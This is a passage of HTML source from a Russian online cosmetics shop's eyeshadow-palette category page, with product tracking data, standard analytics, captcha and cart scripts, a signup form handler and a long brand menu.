Neutrals 10g','id':'38613','price':'0.00','brand':'PgrQ1aAf','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'38'},{'name':'BABOR Eye Shadow Quattro, 04 day&night','id':'32680','price':'0.00','brand':'babor','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'39'},{'name':'Patrick Ta Major Dimension Essential Artistry Edit Eyeshadow Palette Light 6x1.8g','id':'40630','price':'0.00','brand':'HiJzMXKT','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'40'}]},'ecomm_prodid':'40661, 38045, 39905, 38914, 38614, 38670, 39464, 38612, 40504, 39906, 39413, 39304, 39204, 39057, 38974, 38925, 38910, 38854, 38615, 38501, 38417, 38356, 38080, 32679, 32669, 32668, 39038, 39037, 39036, 38669, 38491, 40687, 40628, 40290, 40695, 39904, 38743, 38613, 32680, 40630','ecomm_pagetype':'category','ecomm_category':'Макияж > Палетки > Для глаз'}]
</script>
<!--'end_frame_cache_comp_header_GTM'-->
        
<!-- Google Tag Manager 1/2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-583PXC');</script>
<!-- End Google Tag Manager 1/2 -->

<!-- Yandex Smart Captcha -->
<script
  src="https://captcha-api.yandex.ru/captcha.js?render=onload&onload=onloadFunction"
  defer
></script>

<script>
  function onloadFunction() {
    window.smartCaptchakey = "eXNjMV80YlpmRGJzWlRBRWxQdkw0M1c5WTJzZkdTTFVYZjR4aVVMRU1zYUlLZjJiY2ExMzU=";

    window.smartCaptchaId = window.smartCaptcha.render('captcha-subscription', {
      sitekey: atob(window.smartCaptchakey),
      invisible: true, // Сделать капчу невидимой
    });
  }
</script>

<!-- End Yandex Smart Captcha -->
<!-- Mindbox -->
        <script>
          mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
          mindbox.queue = mindbox.queue || [];
          mindbox('create', {
            firebaseMessagingSenderId: '821808469619'
          });
        </script>
        <script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
        <!-- End Mindbox --><!-- Mindbox --><link rel="manifest" href="https://api.mindbox.ru/assets/manifest.json"><!-- End Mindbox -->

<script async defer src="https://files.leadplan.ru/loader.js?sk=a8389c196f1b68b4e93a4a71f6d7181b"></script>
    </head>
    <body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-583PXC"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Кроме страниц заказа, детальной товара, списка с товарами, корзины -->

<script>
    window.addEventListener('load', function () {

        let $smartbanner = $(".smartbanner");
        let $pageheader = $('.page-header');

        if($smartbanner.length === 1) {
            /*if(window.innerWidth > 600) {
                $pageheader.attr('style', 'margin-top:'+$smartbanner.height()+'px')
            }*/

            $('.js_smartbanner__exit').on('click', function () {
                $pageheader.attr('style', null)
            })

            $('html').attr('style', null)

        }
    })

</script>
		<div id="panel"></div>
	<div class="body-wrapper">
		<header class="page-header">
			<div class="page-header__inner container">
				<div class="row">
					<div class="page-header__top col-12">
						<a href="#" id="burger" class="burger hidden-md hidden-lg"> <svg class="svg-icon-burger"><use xlink:href="#icon-burger"></use></svg></a>
						<a href="/" class="header-logo">
		<svg class="svg-logo-min visible-xs"><use xlink:href="#logo-min"></use></svg>
		<img class="spadream-logo visible-sm visible-md"
            src="/local/2016/img/svg-icons/spadream-logo-white.svg"
            alt=""/>
		<img class="spadream-logo hidden-xs hidden-sm hidden-md"
            src="/local/2016/img/svg-icons/spadream-logo.svg?v=2"
            title="интернет-магазин косметики - фото spadream-logo"
            alt="интернет-магазин косметики - интернет-магазин профессиональной косметики Spadream, изображение spadream-logo"/>
	</a>						<div class="header-phones hidden-xs hidden-sm">
							<div class="header-phones__item">
                                    <!--'start_frame_cache_city_select_1'-->            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M19 10.6667C19 15.1825 13.4541 19.3191 12.6078 19.9241C12.5407 19.9721 12.4593 19.9721 12.3922 19.9241C11.5459 19.3191 6 15.1825 6 10.6667C6 6.98477 8.91015 4 12.5 4C16.0899 4 19 6.98477 19 10.6667Z" stroke="#e463a0" stroke-width="2"/><circle cx="12.5" cy="10.5" r="2.5" stroke="#e463a0" stroke-width="2"/>
        </svg>
        <a  href="javascript:void(0);"
            class="city-name js-head__city-name"
            data-session="Москва"
        >
            Москва        </a>
        <!--'end_frame_cache_city_select_1'-->							</div>
						</div>
                                                    <div class="hidden" data-user-type="silver"></div>
                        						<div class="page-header__settings">
							<!-- <a id="search-show" href="#" class="page-header__search"><svg class="svg-icon-search"><use xlink:href="#icon-search"></use></svg></a> -->
							<search-app class="vue-app"></search-app>
							<a class="page-header__whatsapp" href="https://api.whatsapp.com/send?phone=79161880670&text=%D0%94%D0%BE%D0%B1%D1%80%D1%8B%D0%B9%20%D0%B4%D0%B5%D0%BD%D1%8C" target="_blank">
								<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 737.509 740.824"><path d="M630.056 107.658C560.727 38.271 468.525.039 370.294 0 167.891 0 3.16 164.668 3.079 367.072c-.027 64.699 16.883 127.855 49.016 183.523L0 740.824l194.666-51.047c53.634 29.244 114.022 44.656 175.481 44.682h.151c202.382 0 367.128-164.689 367.21-367.094.039-98.088-38.121-190.32-107.452-259.707m-259.758 564.8h-.125c-54.766-.021-108.483-14.729-155.343-42.529l-11.146-6.613-115.516 30.293 30.834-112.592-7.258-11.543c-30.552-48.58-46.689-104.729-46.665-162.379C65.146 198.865 202.065 62 370.419 62c81.521.031 158.154 31.81 215.779 89.482s89.342 134.332 89.311 215.859c-.07 168.242-136.987 305.117-305.211 305.117m167.415-228.514c-9.176-4.591-54.286-26.782-62.697-29.843-8.41-3.061-14.526-4.591-20.644 4.592-6.116 9.182-23.7 29.843-29.054 35.964-5.351 6.122-10.703 6.888-19.879 2.296-9.175-4.591-38.739-14.276-73.786-45.526-27.275-24.32-45.691-54.36-51.043-63.542-5.352-9.183-.569-14.148 4.024-18.72 4.127-4.11 9.175-10.713 13.763-16.07 4.587-5.356 6.116-9.182 9.174-15.303 3.059-6.122 1.53-11.479-.764-16.07-2.294-4.591-20.643-49.739-28.29-68.104-7.447-17.886-15.012-15.466-20.644-15.746-5.346-.266-11.469-.323-17.585-.323-6.117 0-16.057 2.296-24.468 11.478-8.41 9.183-32.112 31.374-32.112 76.521s32.877 88.763 37.465 94.885c4.587 6.122 64.699 98.771 156.741 138.502 21.891 9.45 38.982 15.093 52.307 19.323 21.981 6.979 41.983 5.994 57.793 3.633 17.628-2.633 54.285-22.19 61.932-43.616 7.646-21.426 7.646-39.791 5.352-43.617-2.293-3.826-8.41-6.122-17.585-10.714" fill="#fff"/></svg>
							</a>
							<!--'start_frame_cache_main-basket'-->							<script>
	var bx_basket1 = new BitrixSmallCart;
</script>
<div class="page-header__cart-container" id="bx_basket1">
	<div class="page-header__cart page-header__cart--empty hidden-xs hidden-sm">
	<a href="/personal/cart/">
		<svg class="svg-icon-cart" width="18" height="20" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 8C4 8.55228 4.44772 9 5 9C5.55228 9 6 8.55228 6 8H4ZM12 8C12 8.55228 12.4477 9 13 9C13.5523 9 14 8.55228 14 8H12ZM16 18H2V20H16V18ZM2 6H5V4H2V6ZM6 8V5H4V8H6ZM9 0C7.82502 0 6.8773 0.29662 6.1328 0.79295C5.39456 1.28511 4.91489 1.93416 4.60557 2.55279C4.29822 3.1675 4.14952 3.77011 4.07611 4.2106C4.039 4.43322 4.02007 4.62092 4.01035 4.75688C4.00549 4.82503 4.0029 4.88067 4.00153 4.92176C4.00085 4.94232 4.00046 4.95929 4.00025 4.9724C4.00015 4.97896 4.00008 4.98456 4.00005 4.98916C4.00003 4.99147 4.00002 4.99353 4.00001 4.99533C4.00001 4.99624 4 4.99708 4 4.99786C4 4.99825 4 4.99878 4 4.99898C4 4.9995 4 5 5 5C6 5 6 5.00047 6 5.00093C6 5.00107 6 5.00151 6 5.00178C6 5.00231 6 5.00279 5.99999 5.00321C5.99999 5.00405 5.99999 5.00465 5.99998 5.00504C5.99998 5.0058 5.99998 5.00566 5.99999 5.00465C6.00002 5.00263 6.00013 4.99713 6.00042 4.98839C6.001 4.97089 6.00233 4.9406 6.00527 4.89937C6.01118 4.81658 6.0235 4.69178 6.04889 4.5394C6.10048 4.22989 6.20178 3.8325 6.39443 3.44721C6.58511 3.06584 6.85544 2.71489 7.2422 2.45705C7.6227 2.20338 8.17498 2 9 2V0ZM5 6H13V4H5V6ZM13 6H16V4H13V6ZM9 2C9.82502 2 10.3773 2.20338 10.7578 2.45705C11.1446 2.71489 11.4149 3.06584 11.6056 3.44721C11.7982 3.8325 11.8995 4.22989 11.9511 4.5394C11.9765 4.69178 11.9888 4.81658 11.9947 4.89937C11.9977 4.9406 11.999 4.97089 11.9996 4.98839C11.9999 4.99713 12 5.00263 12 5.00465C12 5.00566 12 5.0058 12 5.00504C12 5.00465 12 5.00405 12 5.00321C12 5.00279 12 5.00231 12 5.00178C12 5.00151 12 5.00107 12 5.00093C12 5.00047 12 5 13 5C14 5 14 4.9995 14 4.99898C14 4.99878 14 4.99825 14 4.99786C14 4.99708 14 4.99624 14 4.99533C14 4.99353 14 4.99147 14 4.98916C13.9999 4.98456 13.9999 4.97896 13.9997 4.9724C13.9995 4.95929 13.9992 4.94232 13.9985 4.92176C13.9971 4.88067 13.9945 4.82503 13.9896 4.75688C13.9799 4.62092 13.961 4.43322 13.9239 4.2106C13.8505 3.77011 13.7018 3.1675 13.3944 2.55279C13.0851 1.93416 12.6054 1.28511 11.8672 0.79295C11.1227 0.29662 10.175 0 9 0V2ZM14 8V5H12V8H14ZM2 18V6H0V18H2ZM16 6V18H18V6H16ZM2 18H0C0 19.1046 0.89543 20 2 20V18ZM16 20C17.1046 20 18 19.1046 18 18H16V20ZM16 6H18C18 4.89543 17.1046 4 16 4V6ZM2 4C0.89543 4 0 4.89543 0 6H2V6V4Z" fill="#25262A"/></svg>
	</a>
</div>
				</div>
<script>
	bx_basket1.siteId       = 's1';
	bx_basket1.cartId       = 'bx_basket1';
	bx_basket1.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basket1.templateName = '2016_main_basket';
	bx_basket1.arParams     =  {'COMPONENT_TEMPLATE':'.default','PATH_TO_BASKET':'/personal/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_SUBSCRIBE':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','PATH_TO_ORDER':'/order/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_REGISTRATION':'N','PATH_TO_AUTHORIZE':'/login/','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'.default','~PATH_TO_BASKET':'/personal/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_SUBSCRIBE':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~PATH_TO_ORDER':'/order/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_REGISTRATION':'N','~PATH_TO_AUTHORIZE':'/login/','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basket1'};
	bx_basket1.closeMessage = 'Скрыть';
	bx_basket1.openMessage  = 'Раскрыть';
	bx_basket1.activate();
</script>							<!--'end_frame_cache_main-basket'-->							<a href="/personal/wishlist/" class="page-header__wishlist">
								<svg class="svg-icon-wishlist" width="20" height="18" id="" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.2353 1C12.1297 1.00003 10.6941 2.95941 10.1949 3.76104C10.1087 3.89934 9.89128 3.89933 9.80515 3.76103C9.30591 2.9594 7.87028 0.999996 5.76471 1C3.11765 1.00001 1 2.54839 1 5.64516C1 10.9605 8.88871 16.2759 9.89487 16.9322C9.95943 16.9743 10.0406 16.9743 10.1051 16.9322C11.1113 16.2759 19 10.9605 19 5.64516C19 2.54839 16.8824 0.999968 14.2353 1Z" stroke="#25262A" stroke-width="2"/></svg>
							</a>
						</div>
						<!--'start_frame_cache_comp_header_auth_login'--><div class="personal-area">
	<sign-app class="vue-app"></sign-app>
</div><script type="text/javascript">
	$(function(){
		//Обработчик формы регистрации
		$('#signup-modal').on('submit','form',function(){
		    // добавляем подписчика ExpertSender
            if($('#profile-edit-subscribe:checked').length > 0){
                var email = $('#signup-modal-form-EMAIL').val();
                var data = {
                    AJAX_REQUEST: 'Y',
                    ACTION: 'ADD_SUBSCRIBER',
                    EMAIL: email
                };
                $.post('/local/ajax/expertsender_ajax.php',data);
            }
			var form_action = $(this).attr('action');
			var form_backurl = $(this).find('input[name="backurl"]').val();
			$.ajax({
				type: "POST",
				url: '/local/ajax/2016_auth.php',
				data: $(this).serialize(),
				timeout: 3000,
				error: function(request,error) {
					if (error == "timeout") {
						alert('timeout');
					}
					else {
						alert('Error! Please try again!');
					}
				},
				success: function(data) {
					$('#signup-modal .modal-body-ajax').html(data);
					$('#signup-modal form').attr('action',form_action);
					$('#signup-modal input[name=backurl]').val(form_backurl);
					$('#signup-modal a[href*="login"]').attr('href','#').attr("onclick", "launch_modal('auth')").attr('data-toggle','modal');
				}
			});
			return false;
		});
		$('#reloadCaptcha').click(function(){
			$('#reloadCaptcha').addClass('modal__refresh-captcha--loading');
			$.getJSON('/local/ajax/2016_reload_captcha.php', function(data) {
				$('#captchaImg').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
				$('#captchaSid').val(data);
				$('#reloadCaptcha').removeClass('modal__refresh-captcha--loading');
			});
			return false;
		});
		$('.EMAIL').change(function(){
			$('#hideLOGIN').val($('.EMAIL').val());
		});
	});

	BX.ready(function(){
		$('#profile-dropdown').on('click',function(){
			$(this).toggleClass('personal-area__profile--active');
			$('.personal-area__profile-dropdown').toggleClass('personal-area__profile-dropdown--active');
		});
	});
</script>
<!--'end_frame_cache_comp_header_auth_login'-->
					</div>
					<div class="page-header__bottom col-xs-6 col-md-12">
                        <div class="page-header__menu-wrapper">
							<burger-search class="vue-app"></burger-search>
							<ul class="page-header__menu col-xs-12 page-header__menu-small">
                    <li class="page-header__menu-item  ">
                    <a href="/collection/byuti-konserzh/">Бьюти-консьерж</a>
                </li>
                                    <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/brendy/" data-link="/collection/brendy/" id="scroll-brand" class="page-header__menu-item--brands-link js-goto-link">Бренды</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/brendy/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Бренды                            </a>
                        </div>

                                                                            <div class="page-header__menu-brand page-header__menu-brand-container">
                                <div class="page-header__brand-title hidden-xs hidden-sm">
                                    Популярные бренды
                                </div>
                                <div class="page-header__scrollbar-brand page-header__scrollbar scroll-pane horizontal-only">
                                    <ul class="page-header__brand-list">
                                                                                                                                                                                <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/3lab/">3LAB</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tangle-teezer/">Tangle Teezer</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/theodent/">Theodent</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/thalgo/">Thalgo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/the-konjac-sponge/">The Konjac Sponge</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/thalasso-bretagne/">Thalasso Bretagne</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tangent/">TANGENTGC</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tincture/">TINCTURE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/the-unknown/">The UNKNOWN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tovegan/">Tovegan</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tom-ford/">Tom Ford</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tizo/">TiZO</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tower-28/">Tower 28</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/la-ric/">La Ric</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/ligne-st-barth/">Ligne St Barth</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lashem/">Lashem</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/l-oreal-professionnel/">L'Oreal Professionnel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lebon/">Lebon</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lebel-/">LebeL </a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/la-sultane-de-saba/">La Sultanе De Saba</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lion-pao-active/">LION</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/labrosan/">Labrosan</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/londontown/">LONDONTOWN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/laura-mercier/">Laura Mercier</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/laneige/">Laneige</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/christina-fitzgerald/">Christina Fitzgerald</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/clarks-botanicals/">Clark’s Botanicals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cosmetics-27/">COSMETICS 27</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/coola/">COOLA</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/crescina/">Crescina</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cosmedix/">COSMEDIX</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/comfort-zone/">Comfort Zone</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cellutox/">Cellutox</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cipirica/">Cipirica</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/carmex/">Carmex</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/charlotte-tilbury/">Charlotte Tilbury</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/chanel/">Chanel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/color-wow/">Color Wow</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/clynn-by-nature/">Clynn By Nature</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/celimax/">Celimax</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/current-state/">Current State</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/oribe/">Oribe</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/olaplex/">Olaplex</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/oskia/">OSKIA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/olimse/">OLIMSE</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/babe/">BABE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/beautyblender/">Beautyblender</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/babor/">BABOR</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/balmain-hair-couture/">Balmain Hair Couture</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/beaute-mediterranea/">Beaute Mediterranea</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/biorepair/">Biorepair</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/blanx/">BlanX</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/byredo/">Byredo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bel-rebel/">Bel Rebel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bioderma/">Bioderma</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/by-mario/">By Mario</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bali-body/">Bali Body</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/biodance/">Biodance</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/marvis/">Marvis</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/malin-goetz/">Malin+Goetz</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/miriamquevedo/">Miriamquevedo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/majestic/">Majestic</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/mor/">MOR</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/marna/">Marna</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/minus-417/">Minus 417</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/ma-nyo/">Ma:nyo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/maria-nila/">Maria Nila</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/medik8/">Medik8</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/medicube/">Medicube</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/make-up-for-ever/">MAKE UP FOR EVER</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aldo-coppola/">Aldo Coppola</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/alterna/">Alterna</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/acca-kappa/">Acca Kappa</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aadre/">AADRE</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/allies-of-skin/">Allies of Skin</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aesop/">Aesop</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/accoje/">Accoje</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/alo/">Alo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/anua/">Anua</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/invisibobble/">Invisibobble</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/iles-formula/">Iles Formula</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/intime-organique/">Intime Organique</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/innovatis/">INNOVATIS</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/institut-esthederm/">Institut Esthederm</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/hempz/">Hempz</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/hadat-cosmetics/">Hadat Cosmetics</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/herbal/">Herbal</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/holifrog/">HoliFrog</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/hourglass/">Hourglass</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/huda-beauty/">Huda Beauty</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/shatush/">SHATUSH</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sachajuan/">SACHAJUAN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/smith-cult/">SMITH & CULT</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/supracor/">Supracor</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/schere-nagel/">Schere Nagel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/skyn-iceland/">Skyn ICELAND</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sodashi/">Sodashi</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/saponello/">SapoNello</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sosu/">SOSU</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/spadream/">Spadream</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sanita/">Sanita</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/scento/">Scento</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/shikoku-tokushi/">Shikoku Tokushi</a>
                                                    
